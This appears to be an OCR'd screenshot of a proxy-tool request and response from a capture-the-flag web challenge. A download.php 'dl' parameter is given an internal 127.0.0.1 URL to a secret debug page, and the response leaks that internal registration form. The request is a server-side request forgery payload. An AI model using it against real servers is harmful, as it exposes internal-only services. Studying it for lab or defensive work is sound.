 Request
Pretty Raw Hex \n
1 GET /download.php?dl=
http://127.0.0.1/secret/secret_debug.php?s%3D3%26txtfirst_name%3DA%26txtmiddle
_name%3DB%26txtLast_name%3DC%26txtname_suffix%3DD%26txtdob%3D01%2F11%2F2019%26
txtdl_nmbr%3D9244034%26txtRetypeDL%3D9244034 HTTP/1.1
2 Host: 61.147.171.105:62778
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Date: Sat, 08 Oct 2022 00:06:42 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.22
5 Content-Description: File Transfer
6 Content-Transfer-Encoding: binary
7 Content-Length: 2108
8 Connection: close
9 Content-Type: application/octet-stream
10
11 File
http://127.0.0.1/secret/secret_debug.php?s=3&amp;txtfirst_name=A&amp;txtmiddle
_name=B&amp;txtLast_name=C&amp;txtname_suffix=D&amp;txtdob=01/11/2019&amp;txtd
l_nmbr=9244034&amp;txtRetypeDL=9244034.pdf doesn't exist. Please report the
error to admin...
12
13
14
15 Secret Registration page two
16
17
18 <form name="marginForm" method="get" action="secret.php" id="marginForm">
19 <input type="hidden" value="3" name="s"></input>
20
21 Something was wrong !
22
23
24
25 <h4>Important information</h4>
26
27 Real Name <br /><br />
28 First Name:<br />
29 <input name="txtfirst_name" type="text" maxlength="15"
id="txtfirst_name" class="dbdata" style="width:190px;" />
30 <br />
31
32 Middle Name:<br />
33 <input name="txtmiddle_name" type="text" maxlength="15"
id="txtmiddle_name" class="dbdata" style="width:190px;" />
34 <br />
35
36 Last Name:<br />
37 <input name="txtLast_name" type="text" maxlength="20"
id="txtLast_name" class="dbdata" style="width:190px;" />
38 <br />
39
40 Name Suffix:<br />
41 <input name="txtname_suffix" type="text" maxlength="3"
id="txtname_suffix" class="dbdata" style="width:190px;" />